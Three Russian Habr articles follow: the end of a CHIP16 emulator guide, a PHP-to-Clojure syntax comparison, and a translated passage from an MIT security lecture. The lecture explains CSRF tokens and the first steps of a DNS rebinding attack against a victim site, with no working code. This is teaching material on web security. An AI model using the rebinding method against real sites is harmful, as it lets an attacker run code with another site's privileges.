| 07 0X LL HH | RND RX, HHLL | Поместить случайное число в регистр X. Максимальное значение задается HHLL |
| 08 00 00 00 | FLIP 0, 0 | Задать ориентацию отображения спрайта. Горизонтальный переворот = НЕТ, вертикальный переворот = НЕТ |
| 08 00 00 01 | FLIP 0, 1 | Задать ориентацию отображения спрайта. Горизонтальный переворот = НЕТ, вертикальный переворот = ДА |
| 08 00 00 02 | FLIP 1, 0 | Задать ориентацию отображения спрайта. Горизонтальный переворот = ДА, вертикальный переворот = НЕТ |
| 08 00 00 03 | FLIP 1, 1 | Задать ориентацию отображения спрайта. Горизонтальный переворот = ДА, вертикальный переворот = ДА |
| 09 00 00 00 | SND0 | Остановить воспроизведение звука |
| 0A 00 LL HH | SND1 HHLL | Воспроизводить 500Hz тон HHLL миллисекунд |
| 0B 00 LL HH | SND2 HHLL | Воспроизводить 1000Hz тон HHLL миллисекунд |
| 0C 00 LL HH | SND3 HHLL | Воспроизводить 1500Hz тон HHLL миллисекунд |
| 0D 0X LL HH | SNP RX, HHLL | Воспроизводить звуковой тон в течении HHLL миллисекунд, в соответствии с текущим звуковым генератором, заданным по адресу HHLL |
| 0E AD SR VT | SNG AD, VTSR | Звуковой генератор ADSR
| |
| --- |
| A = attack (0..15) |
| D = decay (0..15) |
| S = sustain (0..15, volume) |
| R = release (0..15) |
| V = volume (0..15) |
| T = type of sound: |
| * 00 = triangle wave
* 01 = sawtooth wave
* 02 = pulse wave (is just square for now)
* 03 = noise
* При неправильных значениях звук не воспроизводится
|
|
| 10 00 LL HH | JMP HHLL | Перейти на указанный адрес HHLL |
| 12 0x LL HH | Jx HHLL | Перейти на указанный адрес HHLL с учетом условия 'x'. (см. Типы условий) |
| 13 YX LL HH | JME RX, RY, HHLL | Перейти на указанный адрес HHLL если регистр X равен регистру Y |
| 16 0X 00 00 | JMP RX | Перейти на адрес, заданный в регистре X |
| 14 00 LL HH | CALL HHLL | Вызвать подпрограмму по адресу HHLL. Сохраняет PC в [SP], увеличивает SP на 2 |
| 15 00 00 00 | RET | Возврат из подпрограммы. Уменьшает SP на 2 и восстанавливает PC из [SP] |
| 17 0x LL HH | Cx HHLL | Если выполняется условие 'x', тогда вызов подпрограммы. (см. Типы условий) |
| 18 0X 00 00 | CALL RX | Вызвать подпрограмму по адресу, находящемуся в регистре X. Сохраняет PC в [SP], увеличивает SP на 2 |
| 20 0X LL HH | LDI RX, HHLL | Поместить в регистр X непосредственное значение HHLL |
| 21 00 LL HH | LDI SP, HHLL | Установить указатель стека на адрес HHLL. Не перемещает старые значения в стеке на новый адрес |
| 22 0X LL HH | LDM RX, HHLL | Поместить в регистр X 16-битное значение из памяти по адресу HHLL |
| 22 YX 00 00 | LDM RX, RY | Поместить в регистр X 16-битное значение из памяти по адресу, на который указывает регистр Y |
| 24 YX 00 00 | MOV RX, RY | Скопировать значение регистра Y в регистр X |
| 30 0X LL HH | STM RX, HHLL | Сохранить значение регистра X в памяти по адресу HHLL |
| 31 YX 00 00 | STM RX, RY | Сохранить значение регистра X в памяти по адресу, находящемуся в регистре Y |
| 40 0X LL HH | ADDI RX, HHLL | Добавить непосредственное значение HHLL к регистру X. Влияет на флаги [c,z,o,n] |
| 41 YX 00 00 | ADD RX, RY | Добавить значение регистра Y к регистру X. Результат помещается в регистр X. Влияет на флаги [c,z,o,n] |
| 42 YX 0Z 00 | ADD RX, RY, RZ | Добавить значение регистра Y к регистру X. Результат помещается в регистр Z. Влияет на флаги [c,z,o,n] |
| 50 0X LL HH | SUBI RX, HHLL | Вычесть непосредственное значение HHLL из регистра X. Результат в регистре X. Влияет на флаги [c,z,o,n] |
| 51 YX 00 00 | SUB RX, RY | Вычесть значение регистра Y из регистра X. Результат помещается в регистр X. Влияет на флаги [c,z,o,n] |
| 52 YX 0Z 00 | SUB RX, RY, RZ | Вычесть значение регистра Y из регистра X. Результат помещается в регистр Z. Влияет на флаги [c,z,o,n] |
| 53 0X LL HH | CMPI RX, HHLL | Вычесть непосредственное значение HHLL из регистра X. Результат не сохраняется. Влияет на флаги [c,z,o,n] |
| 54 YX 00 00 | CMP RX, RY | Вычесть значение регистра Y из регистра X. Результат не сохраняется. Влияет на флаги [c,z,o,n] |
| 60 0X LL HH | ANDI RX, HHLL | Логическая операция 'И' непосредственного значения HHLL к регистру X. Результат в регистре X. Влияет на флаги [z,n] |
| 61 YX 00 00 | AND RX, RY | Логическая операция 'И' значения в регистре Y к регистру X. Результат помещается в регистр X. Влияет на флаги [z,n] |
| 62 YX 0Z 00 | AND RX, RY, RZ | Логическая операция 'И' значения в регистре Y к регистру X. Результат помещается в регистр Z. Влияет на флаги [z,n] |
| 63 0X LL HH | TSTI RX, HHLL | Логическая операция 'И' непосредственного значения HHLL к регистру X. Результат не сохраняется. Влияет на флаги [z,n] |
| 64 YX 00 00 | TST RX, RY | Логическая операция 'И' значения в регистре Y к регистру X. Результат не сохраняется. Влияет на флаги [z,n] |
| 70 0X LL HH | ORI RX, HHLL | Логическая операция 'ИЛИ' непосредственного значения HHLL к регистру X. Результат в регистре X. Влияет на флаги [z,n] |
| 71 YX 00 00 | OR RX, RY | Логическая операция 'ИЛИ' значения в регистре Y к регистру X. Результат помещается в регистр X. Влияет на флаги [z,n] |
| 72 YX 0Z 00 | OR RX, RY, RZ | Логическая операция 'ИЛИ' значения в регистре Y к регистру X. Результат помещается в регистр Z. Влияет на флаги [z,n] |
| 80 0X LL HH | XORI RX, HHLL | Логическая операция 'XOR' непосредственного значения HHLL к регистру X. Результат в регистре X. Влияет на флаги [z,n] |
| 81 YX 00 00 | XOR RX, RY | Логическая операция 'XOR' значения в регистре Y к регистру X. Результат помещается в регистр X. Влияет на флаги [z,n] |
| 82 YX 0Z 00 | XOR RX, RY, RZ | Логическая операция 'XOR' значения в регистре Y к регистру X. Результат помещается в регистр Z. Влияет на флаги [z,n] |
| 90 0X LL HH | MULI RX, HHLL | Умножение непосредственного значения HHLL на регистр X. Результат в регистре X. Влияет на флаги [c,z,n] |
| 91 YX 00 00 | MUL RX, RY | Умножение значения в регистре Y на регистр X. Результат помещается в регистр X. Влияет на флаги [c,z,n] |
| 92 YX 0Z 00 | MUL RX, RY, RZ | Умножение значения в регистре Y на регистр X. Результат помещается в регистр Z. Влияет на флаги [c,z,n] |
| A0 0X LL HH | DIVI RX, HHLL | Деление регистра X на непосредственное значение HHLL. Результат в регистре X. Влияет на флаги [c,z,n] |
| A1 YX 00 00 | DIV RX, RY | Деление регистра X на значение в регистре Y. Результат помещается в регистр X. Влияет на флаги [c,z,n] |
| A2 YX 0Z 00 | DIV RX, RY, RZ | Деление регистра X на значение в регистре Y. Результат помещается в регистр X. Влияет на флаги [c,z,n] |
| B0 0X 0N 00 | SHL RX, N | Логический сдвиг значения в регистре X влево N-раз. Влияет на флаги [z,n] |
| B1 0X 0N 00 | SHR RX, N | Логический сдвиг значения в регистре X вправо N-раз. Влияет на флаги [z,n] |
| B0 0X 0N 00 | SAL RX, N | Арифметический сдвиг значения в регистре X влево N-раз. Влияет на флаги [z,n]. Аналогична команде SHL |
| B2 0X 0N 00 | SAR RX, N | Арифметический сдвиг значения в регистре X вправо N-раз. Влияет на флаги [z,n] |
| B3 YX 00 00 | SHL RX, RY | Логический сдвиг значения в регистре X влево на значение, находящееся в регистре Y. Влияет на флаги [z,n] |
| B4 YX 00 00 | SHR RX, RY | Логический сдвиг значения в регистре X вправо на значение, находящееся в регистре Y. Влияет на флаги [z,n] |
| B3 YX 00 00 | SAL RX, RY | Арифметический сдвиг значения в регистре X влево на значение, находящееся в регистре Y. Влияет на флаги [z,n]. Аналогична команде SHL |
| B5 YX 00 00 | SAR RX, RY | Арифметический сдвиг значения в регистре X вправо на значение, находящееся в регистре Y. Влияет на флаги [z,n] |
| C0 0X 00 00 | PUSH RX | Поместить значение регистра X в стек. Увеличивает SP на 2 |
| C1 0X 00 00 | POP RX | Уменьшает SP на 2. Восстановить значение регистра X из стека. |
| C2 00 00 00 | PUSHALL | Сохранить значения всех регистров общего назначения (r0-rf) в стеке. Увеличивает SP на 32 |
| C3 00 00 00 | POPALL | Уменьшает SP на 32. Восстановить значения всех регистров общего назначения (r0-rf) из стека. |
| C4 00 00 00 | PUSHF | Сохранить состояние регистра флагов в стеке. Биты 0-7 основные флаги, биты 8-15 пусты (всегда ноль). Увеличивает SP на 2 |
| C5 00 00 00 | PUSHF | Уменьшает SP на 2. Восстановить состояние регистра флагов из стека |
| D0 00 LL HH | PAL HHLL | Загрузить палитру находящуюся по адресу HHLL, 16\*3 байт, RGB-формат; начнет действовать сразу после последнего VBlank |
| D1 0x 00 00 | PAL Rx | Загрузить палитру находящуюся по адресу в регистре X, 16\*3 байт, RGB-формат; начнет действовать сразу после последнего VBlank |
##### Где почитать подробнее, как «пощупать»?
Почитать подробнее можно, как я уже говорил, на англоязычном форуме.
— [Первая](http://forums.ngemu.com/showthread.php?t=138170) (и уже устаревшая и закрытая) тема с обсуждением CHIP16
— [Вторая](http://forums.ngemu.com/showthread.php?t=145620) тема с обсуждением (основная). Здесь вся информация собирается в первом посте темы. Там спецификация, инструменты, примеры программ. Нужна регистрация, что бы что-то скачивать с форума.
 Хороший эмулятор RefCHIP16: [code.google.com/p/refchip16/downloads/list](http://code.google.com/p/refchip16/downloads/list) Исходники на Си++, имеется возможность как простой интерпретации, так и AOT (Ahead Of Time) компиляции, что несомненно доставляет. Пожалуй единственный нормальный эмулятор, который корректно обрабатывает спецификацию 1.1 (в особенности ADSR звук).
Немного устаревший набор игр, демок и тестовых образов для CHIP16. Там же исходники на ассемблере для большинства программ: [rghost.ru/38862474](http://rghost.ru/38862474) Новые игры и программы выкладываются в теме на форуме.
##### Разработка
Программы и игры для CHIP16 пока в подавляющем большинстве пишутся на ассемблере. Скачать его можно здесь: [code.google.com/p/tchip16/downloads/list](http://code.google.com/p/tchip16/downloads/list) Для примера, возьмем наш спрайт из этого топика (стрелочку) и выведем его на экран. Для этого открываем любой текстовый редактор, создаем пустой файл **habr.asm** и пишем туда команды:
```
spr #0504 ; установим размер спрайта 8x5
ldi r0,10 ; в регистр r0 - X координата
ldi r1,10 ; в регистр r1 - Y координата
drw r0,r1,arrow ; выведем спрайт на экран по координатам (10,10)
end: jmp end ; бесконечный цикл
; Спрайт
arrow: db #f1, #11, #11, #ff
db #f1, #1f, #ff, #ff
db #f1, #f1, #ff, #ff
db #f1, #ff, #1f, #ff
db #f1, #ff, #f1, #ff
```
После чего компилируем программу с помощью данной команды:
`tchip16.exe habr.asm -o habr.c16`
Затем открываем получившийся файл **habr.c16** в эмуляторе и наслаждаемся видом черной стрелочки на белом фоне :)
Для отладки сложных алгоритмов можно использовать мой отладчик — chip16debugger: [code.google.com/p/chip16debugger/downloads/list](http://code.google.com/p/chip16debugger/downloads/list)
Пока альфа версия, говнокод, наверняка с багами, но лучше чем ничего. Иногда реально помогает словить баг.
##### Эмулятор… А что еще прикольного можно замутить?
Ну, например какой-нибудь компилятор (или транслятор) с языка высокого уровня. Я, например, пытался написать транслятор с паскале-подобного языка. Кое-что конечно получилось, но до полноценного языка явно не дотягивает. Вот такие программки можно было на нем писать:
```
var
xPixels, yPixels, xStart, yStart, Xsize, YSize, maxiter : integer;
xStep, yStep : integer;
ix,iy,x,y,x0,y0,iteration,xtemp : integer;
dist : byte;
temp : byte;
xx,yy : byte;
begin
XPixels := 160;
YPixels := 100;
XStart := $FF9c;
YStart := $FFce;
XSize := 160;
YSize := 100;
MaxIter := 16;
XStep := XSize div XPixels;
YStep := YSize div YPixels;
yy := 20;
For iy := 0 to yPixels do
begin
xx := 0;
For ix := 0 to xPixels do
begin
x := xStart + ix * xStep;
y := yStart + iy * yStep;
x0 := x;
y0 := y;
iteration := 0;
Repeat
xtemp := ((x*x) div 48) - ((y*y) div 48) + x0;
y := 2*((x*y) div 48) + y0;
x := xtemp;
iteration := iteration + 1;
dist := ((x*x) div 48) + ((y*y) div 48);
If iteration = maxiter then dist := 4000;
Until dist > 192;
If iteration <> maxiter then
If iteration > 1 then
begin
temp := ((iteration shl 4) or iteration) shl 8;
temp := temp or ((iteration shl 4) or iteration);
DrawSprite(xx,yy,$0201,^temp);
end;
xx := xx + 2;
end;
yy := yy + 2;
end;
end.
```
На выходе получалась тонна ассемблерного говнокода, который компилился вышеуказанным ассемблером tchip16. В итоге это как-то работало и давало такую картинку:

К сожалению забросил, не хватило скила довести все до релиза или хотя бы беты.
Что еще… Ах да, был случай интересный — хотели замутить CHIP16 демо-компо, типа написание демок под сабж. Ну а что, олдскульно, ресурсы ограниченны, это вам не шойдеры с гигами оперативы. В теории можно вполне крутить старые эффекты, так, как хоть тут нет фрейм-буффера, зато есть 32Kb оперативы под спрайт размером с весь экран. И 32Kb на код остается. Будет даже без морганий экрана. Моя небольшая [демка sinedots](http://rghost.ru/38863708) (такие точки крутятся в пространстве, получается как-бы трехмерные). Правда я тут ступил, и выводил точки именно точками (спрайтами в один байт) из-за чего получается моргание.
Еще можно создать всю платформу аппаратно (для любителей ПЛИС и прочих транзисторов). А я быть может напишу свой эмулятор под эту железяку:

И пускай не совсем аппаратно с точки зрения аппаратности (там обычный MIPS процессор), зато все равно интересно.
Всем удачи! | https://habr.com/ru/post/146496/ | null | ru | null |
# От PHP к Clojure

**Clojure** (произносится как closure) — современный диалект Лиспа, язык программирования общего назначения с динамической типизацией и поощряющий функциональное программирование. Автор языка Рич Хикки впервые представил своё творение в 2007 году, с тех пор язык заматерел и достиг версии 1.7, вышедшей 30 июня 2015 года.
Одна из основных концепций языка — это работа на какой-либо существующей платформе. Рич Хикки решил не писать свою среду выполнения, свой сборщик мусора и т.п. — это потребовало бы больших трудозатрат, проще использовать уже готовые платформы, такие как JVM, .NET, JavaScript. На сегодняшний день два самых активно развиваемых направления: Clojure на JVM (именно он достиг версии 1.7 не так давно) и ClojureSrcipt — подмножество языка, которое компилируется в JavaScript для работы в браузере и на Node.js. Версия для .NET развивается не так активно и отстаёт от JVM имплементации. Я поискал в интернете и нашел ещё несколько мёртвых реализаций Clojure: на [Go](https://github.com/tcard/gojure), на [PHP](https://github.com/rodnaph/clj-php), на [Python](https://github.com/halgari/clojure-py) и на [Perl](https://metacpan.org/pod/CljPerl).
В этой статье я хочу рассказать о Clojure, показав примеры в сравнении с PHP, основываясь на серии скринкастов на английском [From PHP to Clojure](https://vimeo.com/93032607).
PHP и Clojure — два совершенно разных языка. Когда вы в первый раз увидите Clojure, вы можете подумать, что это какой-то наркоманский JSON. На самом деле, Clojure очень мощный и элегантный язык.
Сравнивая с PHP, многие аспекты языка имеют прямые аналоги. Другие станут понятны, если посмотреть на них под правильным углом.
### Anonymous functions, Closure & Clojure
Начну с небольшого отступления, чтобы разобраться в терминологической путанице. Анонимные функции и замыкания появились в PHP 5.3, и, если внимательно посмотреть на [документацию](http://php.net/manual/en/functions.anonymous.php), то увидим, что анонимные функции в PHP реализованы с помощью класса Closure. Слово «Closure» в свою очередь переводится как «замыкание» и по написанию очень похоже на название языка Clojure (обратите внимание на букву **j** в середине). Чтобы нам не запутаться дальше, будем использовать термин «Анонимная функция» для анонимных функций и «Замыкание» для эффекта лексической видимости переменной — это когда в PHP в описании анонимной функции используется конструкция *use(...)*. В языке Clojure, соответственно, также есть анонимные функции и замыкания.
### Namespaces
Здесь очень много общего между PHP и Clojure: пространства имён состоят из частей, которые соответствуют физическому расположению файлов. Всего два отличия: в Clojure разделителем является точка и имена пространств имён принято называть с маленькой буквы.
```
// PHP
namespace Foo\Bar\Baz;
```
```
;; Clojure
(ns foo.bar.baz)
```
### Синтакс
В Clojure имя функции и её аргументы находятся **внутри** скобок, например
```
(count foo) ;; Clojure
```
, что эквивалентно
```
count($foo) // PHP
```
Теперь посмотрим на более сложный код:

С первого взгляда ничего не понятно! Но тут есть небольшой трюк: представьте xml-подобный язык шаблонизатора, в котором есть теги *if*, *for* или тег присваивающий значение переменной:

Теперь заменим угловые скобки на круглые скобки:

Немного упросим, убрав имена атрибутов, лишние кавычки и некоторые теги:

И в тоге получаем Clojure! (на самом деле, это ещё не Clojure, но уже очень близко):

Немного попрактиковавшись, вы обнаружите, что такой синтаксис даже удобнее, чем старый-добрый классический Си-подобный. Синтаксис Clojure компактный, выразительный и достаточно легко читаемый.
Единственное, что может смущать, это количество закрывающих скобок в конце, которые принято располагать на одной строке:

Однако, в реальной жизни это не проблема, т.к. все современные редакторы и IDE умеют подсвечивать парные скобки.
Возвращаясь к PHP, его синтаксис всем нам кажется достаточно простым. Но давайте посчитаем!
Существует отдельный синтаксис для определения переменных, определения функций и определения глобальных переменных внутри функций:

Синтаксис для конструкций if, switch и других управляющих структур:

Синтаксис для определения классов, свойств и методов внутри класса, синтаксис для создания экземпляров класса, доступа к свойствам и вызова методов:

А также синтаксис для анонимных функций и замыканий:

В Clojure, напротив, синтаксис очень прост! Нужно знать три основные вещи: **Value**, **Symbol** и **List** (это не 100% синтаксиса, но по большей части вы будете работать именно с этими понятиями).
**Value** (значение) — это данные, такие как число, строка или регулярное выражение:
```
2
"Hello, World"
#"\d+"
```
**Symbol** (символ) — это имена, имена переменных, функций и т.п. Обычно символы указывают на какие-то данные (на Value):
```
def
map
db
my-symbol
```
**List** (список) — это пара круглых скобок, между которыми могут находится значения (value), символы (symbol) или другие списки (list). Т.е. можно создавать вложенные списки и списки содержащие разные типы вещей: значения, символы и списки вперемешку.
```
(some-symbol "Some Value" ("nested list with value" and-symbol))
```
И это весь синтаксис Clojure!
Но подождите, а где же описания функций, управляющие структуры (типа if/else), циклы и прочее?
Всё это присутствует в Clojure, но в рамках того общего синтаксиса, о котором я только что рассказал.
Например, if не существует как отдельная синтаксическая конструкция, это просто список, содержащий символ if, за которым следует условие, затем что выполнить при в случае истины и что выполнить в противном случае. Причём, всё эти элементы конструкции в свою очередь являются либо значением, либо символом, либо списком:

Тоже самое с функциями. Функция определяется как список, содержащий значения, символы и другие списки. Аналогичная ситуация с определением переменных, пространств имён и всего прочего. Иными словами, вместо того, чтобы вводить отдельный синтаксис на каждую фичу языка, везде используется универсальный синтаксис из списков, символов и значений.
Из этого вытекают дополнительные плюшки, например, теперь не нужно запоминать приоритет операций.
Приоритет операций в PHP:

Чтобы сложить два числа, нужно открыть скобку, затем написать символ **+**, затем через пробел два числа требующих сложения и закрыть скобку:
```
(+ 3 4)
```
— получился список состоящий из символа и двух значений. Знак **+** является валидным символом в Clojure и он ссылается на функцию, которая выполняет сложение последующих элеменотов в списке.
Другой пример с приоритетом операций: *4 + 3 / 2 = ?*
В зависимости от того, какой приоритет вы действительно хотите, вы напишете либо так:
```
(/ (+ 4 3) 2) ;; 3.5
```
Либо так:
```
(+ 4 (/ 3 2)) ;; 5.5
```
и здесь нет никакого автоматического приоритета операций, вы всегда явно указываете порядок выполнения действий.
### Символы
Символы в Clojure предназначены для именования разных вещей. Обратите внимание, что их не принято называть *переменными*, т.к. данные в Clojure неизменяемы по умолчанию. Иными словами, символы указывают на неизменяемые данные.
По соглашению принято писать имена символов маленькими буквами, разделяя слова через дефис. Символы не могу начинаться с цифры, в остальном доступны следующие знаки:
Булевы значения принято заканчивать знаком вопроса (в PHP такие переменные обычно начинаются с префикса *is*):

Помимо списка разрешенных знаков для использования в именах символов, стоит также упомянуть и зарезервированные, которые не могут быть частью имени:

Некоторые знаки находятся в «серой зоне» — их можно использовать в именах символов в текущей версии Clojure, но нет гарантии, что они однажды не станут зарезервированными:

### Скалярные типы данных
#### Числа
Как и в PHP, в Clojure есть целые числа и числа с плавающей запятой. Однако, в отличие от PHP, существует целых два типа целых чисел: Integer и BitInt. Второй тип может хранить сколь угодно большие значения, на сколько хватает оперативной памяти. Чтобы явно указать компилятору, что нужно использовать BigInt, нужно поставить большую букву M после числа. Аналогичная ситуация в числах с плавающей запятой, но там используется большая буква N в конце.

Также можно использовать разные системы счисления:
Clojure поддерживает работу с дробями! Сравните код на PHP:
```
$x = 4 / 3; //результат 1.33333...
$y = $x * 3; //результат 3.99999....
```
И на Clojure:
```
(/ 4 3) ;; результат - дробь 4/3 представленная специальным типом данных Ratio
(* 4/3 3) ;; результат 4
```
#### Строки
Строки в Clojure — это Java строки. Они не поддерживают интерполяцию, т.е. нельзя просто так взять и вставить внутрь какую-нибудь переменную в середине строки, но можно использовать специальные последовательности, типа *\n*для перевода. Кроме того, строки могут быть многострочными:

В отличие от PHP, строки нельзя заключать в одинарные кавычки:

В Clojure есть отдельный тип *Character* — односимвольные «строки», они записываются без кавычек, но с обратным слешем в начале. Обратите внимание, что *\n* — это не перевод строки, это просто буква *n*.
Существует также набор предопределённых Characters, которые как раз используются для определения перевода строки, табуляции и т.п.: *\newline*, *\tab*, *\backspace*.
Также можно получить отдельные unicode символы, например, *\u263a*.
Наконец, доступна и восьмеричная запись: *\o003* — это Ctrl+C.

#### Регулярные выражения
Регулярные выражения начинаются с символа # и затем само выражение в кавычках: *#"\d+"*. Под капотом используются регулярные выражения из Java, поэтому обратите внимание на Java-синтаксис:

#### Ещё немного о скалярных типах
Тип *Nil* может принимать единственное значение *nil* (аналогично типу Null в PHP).
Тип *Bool* принимает два значения *true* и *false*. Однако, в отличие от PHP, только два значения *nil* и *false* воспринимаются как *ложные*. Для сравнения, значение 0 и "" (пустая строка) в Clojure будут восприняты как *истина*, в то время как в PHP они будут *ложью*:

#### Keyword
В Clojure существует тип данных под названием Keyword, но это вовсе не те самые ключевые слова к которым мы привыкли в PHP (вроде *if*, *for* и т.п.). Keywords всегда начинаются с символа двоеточие. Вы сами создаёте ключевые слова в коде программы и их единственное значение — это они сами. Нельзя присвоить какое-то значение ключевому слову. На скриншоте ниже единственное возможное значение ключевого слова *:pi* — это само ключевое слово *:pi*.

Но зачем нужны ключевые слова, если им нельзя присвоить значение? В PHP существует конструкция *define* для определения глобальных константных значений. Зачастую, сами значения определённые в define, не имеют смысла, мы хотим лишь определить какое-то зарезервированное имя, чтобы использовать его в качестве ключа массива или в качестве параметра функции.
Например, в PHP есть функция [str\_pad](http://php.net/manual/en/function.str-pad.php), которая дополняет одну строку другой строкой до заданной длины. Последний параметр этой функции это $pad\_type принимающий одно из трёх значений: STR\_PAD\_RIGHT, STR\_PAD\_LEFT, STR\_PAD\_BOTH. Под капотом эти три константы имеют значения 0, 1 и 2 соотвественно. На самом деле они могли бы иметь любые значения, типа 265, 1337 и 9000 — это не важно.
В Clojure мы использовали бы keywords *:str-pad-right*, *:str-pad-left*, *:str-pad-both* — они не имеют каких-то других значений под капотом, они равны сами себе и это именно то, что нужно!
Ещё чаще, ключевые слова можно встретить в ассоциативных массивах:
```
{:first-name "Irma", :last-name "Gerd"}
```
Но тема ассоциативных массивов и других типов данных для работы с коллекциями выходит за рамки данной статьи.
### Вместо заключения — полезные ссылки
Надеюсь я заинтересовал вас языком Clojure, ведь на нём можно делать отличные веб-приложения, о чём можно прочитать в паре статей опубликованных недавно на хабре: [«Веб-приложения на Clojure»](http://habrahabr.ru/post/263115/) и [«Веб-приложение на Clojure. Часть 2»](http://habrahabr.ru/post/263131/).
Поскольку фокус статьи был на сравнение синтаксиса Clojure и PHP, то отдельно выделю ссылку на таблицу с примерами базовых выражений [PHP vs Clojure](https://pqr7.wordpress.com/2015/07/29/php-vs-clojure/).
Приходите послушать и задать свои вопросы живьём на конференции [FPCONF](http://fpconf.ru) 15 августа 2015 года в Москве, где будут доклады по веб-разработке на Clojure и ClojureScript. | https://habr.com/ru/post/264005/ | null | ru | null |
# Курс MIT «Безопасность компьютерных систем». Лекция 8: «Модель сетевой безопасности», часть 3
### Массачусетский Технологический институт. Курс лекций #6.858. «Безопасность компьютерных систем». Николай Зельдович, Джеймс Микенс. 2014 год
Computer Systems Security — это курс о разработке и внедрении защищенных компьютерных систем. Лекции охватывают модели угроз, атаки, которые ставят под угрозу безопасность, и методы обеспечения безопасности на основе последних научных работ. Темы включают в себя безопасность операционной системы (ОС), возможности, управление потоками информации, языковую безопасность, сетевые протоколы, аппаратную защиту и безопасность в веб-приложениях.
Лекция 1: «Вступление: модели угроз» [Часть 1](https://habr.com/company/ua-hosting/blog/354874/) / [Часть 2](https://habr.com/company/ua-hosting/blog/354894/) / [Часть 3](https://habr.com/company/ua-hosting/blog/354896/)
Лекция 2: «Контроль хакерских атак» [Часть 1](https://habr.com/company/ua-hosting/blog/414505/) / [Часть 2](https://habr.com/company/ua-hosting/blog/416047/) / [Часть 3](https://habr.com/company/ua-hosting/blog/416727/)
Лекция 3: «Переполнение буфера: эксплойты и защита» [Часть 1](https://habr.com/company/ua-hosting/blog/416839/) / [Часть 2](https://habr.com/company/ua-hosting/blog/418093/) / [Часть 3](https://habr.com/company/ua-hosting/blog/418099/)
Лекция 4: «Разделение привилегий» [Часть 1](https://habr.com/company/ua-hosting/blog/418195/) / [Часть 2](https://habr.com/company/ua-hosting/blog/418197/) / [Часть 3](https://habr.com/company/ua-hosting/blog/418211/)
Лекция 5: «Откуда берутся ошибки систем безопасности» [Часть 1](https://habr.com/company/ua-hosting/blog/418213/) / [Часть 2](https://habr.com/company/ua-hosting/blog/418215/)
Лекция 6: «Возможности» [Часть 1](https://habr.com/company/ua-hosting/blog/418217/) / [Часть 2](https://habr.com/company/ua-hosting/blog/418219/) / [Часть 3](https://habr.com/company/ua-hosting/blog/418221/)
Лекция 7: «Песочница Native Client» [Часть 1](https://habr.com/company/ua-hosting/blog/418223/) / [Часть 2](https://habr.com/company/ua-hosting/blog/418225/) / [Часть 3](https://habr.com/company/ua-hosting/blog/418227/)
Лекция 8: «Модель сетевой безопасности» [Часть 1](https://habr.com/company/ua-hosting/blog/418229/) / [Часть 2](https://habr.com/company/ua-hosting/blog/423155/) / [Часть 3](https://habr.com/company/ua-hosting/blog/423423/)
**Аудитория:** почему случайный токен всегда включается в URL, а не в тело запроса?
**Профессор:** таким образом задействуется HTTPS, но нет веских причин, чтобы не включать случайные величины в тело запроса. Просто имеются некоторые формы наследования, которые работают именно таким образом, через URL. Но на практике вы можете поместить эту информацию где-нибудь еще в запросе HTTPS, кроме заголовка.
Однако обратите внимание, что просто перемещение этой информации в тело запроса потенциально небезопасно, если там есть что-то, что атакующий может угадать. Тогда злоумышленник всё равно сможет каким-то образом вызвать нужные ему URL. Например, когда я делаю запрос XML HTTP, а затем явно помещаю в тело некий контент, который злоумышленник умеет угадывать.

Если вы просто устанавливаете фрейм в URL, то атакующий может его контролировать. Но если вы используете XML HTTP-запрос и злоумышленник может генерировать один из них, то интерфейс XML HTTP позволяет вам установить тело запроса. Запрос XML HTTP ограничен одним и тем же origin. Однако если злоумышленник может сделать что-то вроде:
```
var x = “ntrusted”;
```
То он сможет внедрить запрос XML HTTP, который будет выполняться с полномочиями встроенной страницы.
Всё зависит от того, к чему атакующий имеет доступ. Если он может заставить страницу выполнять непроверенный скрипт, как показано выше, то он может использовать свойство JavaScript, которое называется внутренним HTML, и получить всё HTML содержимое страницы. Если злоумышленник может или не может сгенерировать AJAX запрос, это одно, если он может или не может посмотреть правильный код HTML, это другое, и так далее. Короче говоря, этот случайно генерируемый токен способен предотвратить CSRF атаки.
Есть еще одна вещь, на которую нужно обратить внимание — это сетевые адреса. Они относятся к той части нашего разговора, в которой говорилось, с кем же злоумышленник не может связаться через XML HTTP-запрос.
Относительно сетевых адресов, фрейм может отправлять запросы HTTP и HTTPS на (хост + порт), соответствующие его origin. Обратите внимание, что безопасность той же политики одинакового источника очень тесно связана с безопасностью инфраструктуры DNS, потому что все политики такого рода основаны на том, как вас называют.
Так что если вы можете контролировать то, как меня называют, вы можете совершить несколько довольно злобных атак, например, атаку перепривязки DNS. Целью такой атаки является запуск контролируемого злоумышленником JavaScript с полномочиями (или от имени) сайта жертвы, назовём его victim.com. В этом случае злоумышленник пользуется правилами политики одинакового источника и собирается каким-то образом запустить написанный им код с разрешения другого сайта.
Это делается следующим образом. Сначала злоумышленник регистрирует доменное имя, скажем, attacker.com. Это очень просто, достаточно заплатить пару баксов – и в путь, у вас есть собственное доменное имя. Злоумышленник также должен настроить DNS-сервер для ответов на запросы, приходящие на имя объектов, находящихся в attacker.com.

Второе, что должно произойти, — это то, что пользователь должен посетить сайт attacker.com. В частности, он должен посетить какой-то сайт, который зависит от этого доменного имени. В этой части атаки тоже нет ничего хитрого.
